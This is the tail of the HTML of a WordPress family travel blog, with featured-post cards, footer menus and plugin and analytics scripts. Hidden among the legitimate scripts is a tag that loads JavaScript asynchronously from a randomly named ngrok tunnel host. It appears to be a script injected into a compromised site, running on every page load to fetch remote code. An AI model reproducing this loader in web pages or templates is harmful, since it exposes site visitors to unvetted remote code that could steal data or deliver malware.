					<img src="[data-uri]" alt="First Day in Japan" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_8897-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_8897-520x293.jpg" alt="First Day in Japan" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">First Day in Japan</h3>
		<div class="featured-date">April 24, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/first-day-in-japan/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-3830">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/trek-to-whister-crankworx-2022/" rel="bookmark">Trek to Whister Crankworx 2022</a>
	
					<img src="[data-uri]" alt="Trek to Whister Crankworx 2022" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2022/08/Crankworx-tent-scaled.jpeg" decoding="async" class="lazyload" data-eio-rwidth="2560" data-eio-rheight="1920" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2022/08/Crankworx-tent-scaled.jpeg" alt="Trek to Whister Crankworx 2022" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Trek to Whister Crankworx 2022</h3>
		<div class="featured-date">August 14, 2022</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/trek-to-whister-crankworx-2022/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-3123">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/we-visit-the-firing-range-at-the-wild-west-shooting-centre/" rel="bookmark">We visit the firing range at the Wild West Shooting Centre</a>
	
					<img src="[data-uri]" alt="We visit the firing range at the Wild West Shooting Centre" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2020/10/Abby-and-rifle-1.jpg" decoding="async" class="lazyload" data-eio-rwidth="1612" data-eio-rheight="1209" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2020/10/Abby-and-rifle-1.jpg" alt="We visit the firing range at the Wild West Shooting Centre" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">We visit the firing range at the Wild West Shooting Centre</h3>
		<div class="featured-date">October 4, 2020</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/we-visit-the-firing-range-at-the-wild-west-shooting-centre/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>		</div>
	

					</div><!--/#footer-top-->
		
				
		<div class="container dark" id="footer-widgets">			
			<div class="pad group">
																						
				<div class="footer-widget-2 grid one-third ">
					<div id="responsive_lightbox_image_widget-7" class="widget rl-image-widget"><h3 class="group"><span></span></h3><img class="rl-image-widget-image" src="" width="" height="" title="" alt="" /><div class="rl-image-widget-text"></div></div>				</div>
				
																		
				<div class="footer-widget-3 grid one-third last">
					<div id="responsive_lightbox_image_widget-5" class="widget rl-image-widget"><h3 class="group"><span></span></h3><a href="https://www.beforetheygrowup.ca" class="rl-image-widget-link"><img class="rl-image-widget-image lazyload" src="[data-uri]" width="100%" height="auto" title="Before They Grow Up Footer White" alt="" style="margin-left: auto;margin-right: auto;display: block" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Footer-White.png" decoding="async" data-eio-rwidth="984" data-eio-rheight="748" /><noscript><img class="rl-image-widget-image" src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Footer-White.png" width="100%" height="auto" title="Before They Grow Up Footer White" alt="" style="margin-left: auto;margin-right: auto;display: block" data-eio="l" /></noscript></a><div class="rl-image-widget-text"></div></div>				</div>
				
												</div><!--/.pad-->
		</div><!--/.container-->	
					
					<div id="wrap-nav-footer" class="wrap-nav">
				<div class="container">
							<nav id="nav-footer-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-footer-menu-widget-container"><ul id="nav-footer" class="menu"><li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/about-our-trip/">About Our Trip</a></span></li>
<li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/track-our-trip/">Track Our Trip</a></span></li>
<li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/about-us/">About Us</a></span></li>
</ul></div>		</nav>
						</div>
			</div>
				
		<div id="footer-bottom">
			<div class="container">				
				<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>			
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p> &copy; 2025. All Rights Reserved.</p>
													</div><!--/#copyright-->
						
												
					</div>
					
					<div class="grid one-half last">	
											</div>
				
				</div><!--/.pad-->
			</div><!--/.container-->
		</div><!--/#footer-bottom-->
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<div id="glt-translate-trigger"><span class="translate">EN | FR | DE | 日本</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div>
<link rel='stylesheet' id='all-css-0abf2de29ce2d441b380dbcddcba4379' href='https://www.beforetheygrowup.ca/wp-content/plugins/wp-latest-posts/css/swiper-bundle.min.css?m=1752851017' type='text/css' media='all' />
<style id='nimble-global-inline-style-inline-css'>
.nb-loc [data-sek-level], .nb-loc [data-sek-level] p, .nb-loc [data-sek-level] .sek-btn, .nb-loc [data-sek-level] button, .nb-loc [data-sek-level] input, .nb-loc [data-sek-level] select, .nb-loc [data-sek-level] optgroup, .nb-loc [data-sek-level] textarea, .nb-loc [data-sek-level] ul, .nb-loc [data-sek-level] ol, .nb-loc [data-sek-level] li{font-size:18px;}
</style>











	
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.beforetheygrowup.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" id="nb-js-app-js-extra">
/* <![CDATA[ */
var sekFrontLocalized = {"isDevMode":"","isCustomizing":"","frontNonce":{"id":"SEKFrontNonce","handle":"f5b5bec7bf"},"skope_id":"skp__tax_rl_media_folder_79","recaptcha_public_key":"","lazyload_enabled":"1","video_bg_lazyload_enabled":"1","load_front_assets_on_dynamically":"","assetVersion":"3.3.8","frontAssetsPath":"https:\/\/www.beforetheygrowup.ca\/wp-content\/plugins\/nimble-builder\/assets\/front\/","contextuallyActiveModules":[],"fontAwesomeAlreadyEnqueued":"","partialFrontScripts":{"slider-module":"nb-needs-swiper","menu-module":"nb-needs-menu-js","front-parallax":"nb-needs-parallax","accordion-module":"nb-needs-accordion"}};
/* ]]> */
</script><script type="text/javascript" id="nb-js-app-js-after">
/* <![CDATA[ */
window.nb_={},function(e,t){if(window.nb_={isArray:function(e){return Array.isArray(e)||"[object Array]"===toString.call(e)},inArray:function(e,t){return!(!nb_.isArray(e)||nb_.isUndefined(t))&&e.indexOf(t)>-1},isUndefined:function(e){return void 0===e},isObject:function(e){var t=typeof e;return"function"===t||"object"===t&&!!e},errorLog:function(){nb_.isUndefined(console)||"function"!=typeof window.console.log||console.log.apply(console,arguments)},hasPreloadSupport:function(e){var t=document.createElement("link").relList;return!(!t||!t.supports)&&t.supports("preload")},listenTo:function(e,t){nb_.eventsListenedTo.push(e);var n={"nb-jquery-loaded":function(){return"undefined"!=typeof jQuery},"nb-app-ready":function(){return void 0!==window.nb_&&nb_.wasListenedTo("nb-jquery-loaded")},"nb-swipebox-parsed":function(){return"undefined"!=typeof jQuery&&void 0!==jQuery.fn.swipebox},"nb-main-swiper-parsed":function(){return void 0!==window.Swiper}},o=function(o){nb_.isUndefined(n[e])||!1!==n[e]()?t():nb_.errorLog("Nimble error => an event callback could not be fired because conditions not met => ",e,nb_.eventsListenedTo,t)};"function"==typeof t?nb_.wasEmitted(e)?o():document.addEventListener(e,o):nb_.errorLog("Nimble error => listenTo func param is not a function for event => ",e)},eventsEmitted:[],eventsListenedTo:[],emit:function(e,t){if(!(nb_.isUndefined(t)||t.fire_once)||!nb_.wasEmitted(e)){var n=document.createEvent("Event");n.initEvent(e,!0,!0),document.dispatchEvent(n),nb_.eventsEmitted.push(e)}},wasListenedTo:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsListenedTo,e)},wasEmitted:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsEmitted,e)},isInScreen:function(e){if(!nb_.isObject(e))return!1;var t=e.getBoundingClientRect(),n=Math.max(document.documentElement.clientHeight,window.innerHeight);return!(t.bottom<0||t.top-n>=0)},isCustomizing:function(){return!1},isLazyLoadEnabled:function(){return!nb_.isCustomizing()&&!1},preloadOrDeferAsset:function(e){if(e=e||{},nb_.preloadedAssets=nb_.preloadedAssets||[],!nb_.inArray(nb_.preloadedAssets,e.id)){var t,n=document.getElementsByTagName("head")[0],o=function(){if("style"===e.as)this.setAttribute("rel","stylesheet"),this.setAttribute("type","text/css"),this.setAttribute("media","all");else{var t=document.createElement("script");t.setAttribute("src",e.href),t.setAttribute("id",e.id),"script"===e.as&&t.setAttribute("defer","defer"),n.appendChild(t),i.call(this)}e.eventOnLoad&&nb_.emit(e.eventOnLoad)},i=function(){if(this&&this.parentNode&&this.parentNode.contains(this))try{this.parentNode.removeChild(this)}catch(e){nb_.errorLog("NB error when removing a script el",el)}};("font"!==e.as||nb_.hasPreloadSupport())&&(t=document.createElement("link"),"script"===e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):(t.setAttribute("href",e.href),"style"===e.as?t.setAttribute("rel",nb_.hasPreloadSupport()?"preload":"stylesheet"):"font"===e.as&&nb_.hasPreloadSupport()&&t.setAttribute("rel","preload"),t.setAttribute("id",e.id),t.setAttribute("as",e.as),"font"===e.as&&(t.setAttribute("type",e.type),t.setAttribute("crossorigin","anonymous")),t.onload=function(){this.onload=null,"font"!==e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):e.eventOnLoad&&nb_.emit(e.eventOnLoad)},t.onerror=function(t){nb_.errorLog("Nimble preloadOrDeferAsset error",t,e)}),n.appendChild(t),nb_.preloadedAssets.push(e.id),i.call(e.scriptEl))}},mayBeRevealBG:function(){this.getAttribute("data-sek-src")&&(this.setAttribute("style",'background-image:url("'+this.getAttribute("data-sek-src")+'")'),this.className+=" sek-lazy-loaded",this.querySelectorAll(".sek-css-loader").forEach(function(e){nb_.isObject(e)&&e.parentNode.removeChild(e)}))}},window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)}),nb_.listenTo("nb-docready",function(){var e=document.querySelectorAll("div.sek-has-bg");!nb_.isObject(e)||e.length<1||e.forEach(function(e){nb_.isObject(e)&&(window.sekFrontLocalized&&window.sekFrontLocalized.lazyload_enabled?nb_.isInScreen(e)&&nb_.mayBeRevealBG.call(e):nb_.mayBeRevealBG.call(e))})}),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll)nb_.emit("nb-docready");else{var n=function(){nb_.wasEmitted("nb-docready")||nb_.emit("nb-docready")};document.addEventListener("DOMContentLoaded",n),window.addEventListener("load",n)}}(window,document),function(){var e=function(){var e="nb-jquery-loaded";nb_.wasEmitted(e)||nb_.emit(e)},t=function(n){n=n||0,void 0!==window.jQuery?e():n<30?setTimeout(function(){t(++n)},200):window.console&&window.console.log&&console.log("Nimble Builder problem : jQuery.js was not detected on your website")},n=document.getElementById("nb-jquery");n&&n.addEventListener("load",function(){e()}),t()}(),window,document,nb_.listenTo("nb-jquery-loaded",function(){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.scriptsLoadingStatus={},nb_.ajaxLoadScript=function(e){jQuery(function(t){e=t.extend({path:"",complete:"",loadcheck:!1},e),nb_.scriptsLoadingStatus[e.path]&&"pending"===nb_.scriptsLoadingStatus[e.path].state()||(nb_.scriptsLoadingStatus[e.path]=nb_.scriptsLoadingStatus[e.path]||t.Deferred(),jQuery.ajax({url:sekFrontLocalized.frontAssetsPath+e.path+"?"+sekFrontLocalized.assetVersion,cache:!0,dataType:"script"}).done(function(){"function"!=typeof e.loadcheck||e.loadcheck()?"function"==typeof e.complete&&e.complete():nb_.errorLog("ajaxLoadScript success but loadcheck failed for => "+e.path)}).fail(function(){nb_.errorLog("ajaxLoadScript failed for => "+e.path)}))})})}),nb_.listenTo("nb-jquery-loaded",function(){jQuery(function(e){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/ccat-nimble-front.js":"js/ccat-nimble-front.min.js"}),e.each(sekFrontLocalized.partialFrontScripts,function(e,t){nb_.listenTo(t,function(){nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/partials/"+e+".js":"js/partials/"+e+".min.js"})})}))})});
            
/* ]]> */
</script><script type="text/javascript" id="nb-jquery" src="https://www.beforetheygrowup.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.beforetheygrowup.ca/_jb_static/??-eJytjsEKwjAQRP/Gk+lSFJNL8VvSuKYpySZmN1X/3iC9eBcGhhmGx8CzqEAuthsyrF2PhvW9m0rBVys4pEDDykfoY5dJkARKbD4QQ0UumThsqGLwi8z5BZYZheGOVhas3/on/J3nbYz97869pmnUZ2P0xZz0wc3T+AEIs1a1'></script><script type="text/javascript" src="https://www.beforetheygrowup.ca/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script><script type='text/javascript' src='https://www.beforetheygrowup.ca/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?m=1748876837'></script><script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"featherlight","selector":"lightbox","customEvents":"","activeGalleries":true,"openSpeed":250,"closeSpeed":250,"closeOnClick":"background","closeOnEsc":true,"galleryFadeIn":100,"galleryFadeOut":300,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.beforetheygrowup.ca\/wp-admin\/admin-ajax.php","nonce":"d703cd6a4e","preview":false,"postId":0,"scriptExtension":false};
/* ]]> */
</script><script type="text/javascript" src="https://www.beforetheygrowup.ca/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script><script type='text/javascript' src='https://www.beforetheygrowup.ca/_jb_static/??-eJyNjbEOwiAURf/GyfJCTUMcGr8F8VZBoMh7VP17uzQuDk735A7n0LN0bs6CLFRiu/rMtF6NUTu7WLGVLDOEaYpWinf3+iWVfFaB9/S3hBHhpN/2l0BuSFhzsNIq5kyBKTwa6ltNES+O/oKtfEqjNsNw0L0xx507j/oDQTlMpQ=='></script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-SRYLXQ6DT6" id="google_gtagjs-js" async></script><script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beforetheygrowup.ca"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-SRYLXQ6DT6");
/* ]]> */
</script><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,fr,de,ja', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script type = "text/javascript" src="https://heroic-skink-partially.ngrok-free.app/livelongandprosper/u1I0Be6lAD.js" async></script><script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script><script type="text/javascript" src="https://www.beforetheygrowup.ca/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=791" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script><script type='text/javascript' src='https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/js/scripts.js?m=1713027430'></script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script><script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.beforetheygrowup.ca\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5681717d83","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script><script type='text/javascript' src='https://www.beforetheygrowup.ca/_jb_static/??-eJyNjbsOwjAMAP+GicYKVVUxVHyLSV1IlEexnVb8PQExMLKe7nSwr50rWSkrrLHefBZoqApxhxsqMqAIqUAQWPhjzib5bIIc4SfWOyVqCqFWppLffnhU4qdZvG5+ln+KskfjkEv7x+/lkiY7DkNvT+N4PrjrZF8pKUIa'></script><script type="text/javascript" src="https://www.beforetheygrowup.ca/wp-content/themes/featureon/js/scripts.js?ver=6.5.6" id="featureon-scripts-js"></script><script type="text/javascript" id="scriptdefault-wplp-js-extra">
/* <![CDATA[ */
var WPLP_331 = {"id":"331","nbcol":"3","nbrow":"5","pagination":"2","autoanimate":"0","autoanimatetrans":"1","animationloop":"1","slideshowspeed":"7000","slidespeed":"600","pausehover":"1","pauseaction":"1","slidedirection":"0","touch":"1","theme":"default","layzyload_img":"1","space_between":"15","addon_enable":"0"};
var WPLP_331 = {"id":"331","nbcol":"3","nbrow":"5","pagination":"2","autoanimate":"0","autoanimatetrans":"1","animationloop":"1","slideshowspeed":"7000","slidespeed":"600","pausehover":"1","pauseaction":"1","slidedirection":"0","touch":"1","theme":"default","layzyload_img":"1","space_between":"15","addon_enable":"0"};
/* ]]> */
</script><script type='text/javascript' src='https://www.beforetheygrowup.ca/_jb_static/??-eJyVyzEOgzAMQNHbdCKYVEKwII5SBWraoMSxYqe5fmFjZf16HyqbNZEiKegXIwps6LRkTAS7ALlfu0sDF8ahfDzJmYJTFDWcROXUUj1jNkuhd8A2errxVg782vIBj2mOkx3659jbzg6PdZnsHzdAPeo='></script><script type="text/javascript" id="nb_main_front_js_preloading-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-docready', function() {
                nb_.preloadOrDeferAsset( {
                  id : 'nb-main-js',
                  as : 'script',
                  href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?v=3.3.8",
                  scriptEl : document.getElementById('nb-load-main-script')
                });
            });
                            nb_.listenTo('nb-needs-swiper', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "slider-module",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/slider-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-slider-module')
                    });
                });
                                nb_.listenTo('nb-needs-menu-js', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "menu-module",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/menu-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-menu-module')
                    });
                });
                                nb_.listenTo('nb-needs-parallax', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "front-parallax",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/front-parallax.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-front-parallax')
                    });
                });
                                nb_.listenTo('nb-needs-accordion', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "accordion-module",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/accordion-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-accordion-module')
                    });
                });
                
/* ]]> */
</script><script type="text/javascript" id="nb_preload_front_assets-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-needs-swipebox', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swipebox',
                    as : 'script',
                    href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/libs/jquery-swipebox.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
                nb_.preloadOrDeferAsset( {
                  id : 'nb-swipebox-style',
                  as : 'style',
                  href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/css/libs/swipebox.min.css?3.3.8",
                  onEvent : 'nb-docready',
                  // scriptEl : document.currentScript
                });
            });

            nb_.listenTo('nb-needs-swiper', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swiper',
                    as : 'script',
                    href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/libs/swiper-bundle.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
            nb_.listenTo('nb-needs-videobg-js', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-video-bg-plugin',
                    as : 'script',
                    href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/libs/nimble-video-bg.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
                                            nb_.listenTo('nb-needs-fa', function() {
                    nb_.preloadOrDeferAsset( {
                      id : 'nb-font-awesome',
                      as : 'style',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/fonts/css/fontawesome-all.min.css?3.3.8",
                      onEvent : 'nb-docready',
                      scriptEl : document.currentScript
                    });
                });
                
/* ]]> */
</script><script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script></body>
</html>
<!-- Dynamic page generated in 0.272 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-09-07 19:26:52 -->

<!-- Compression = gzip -->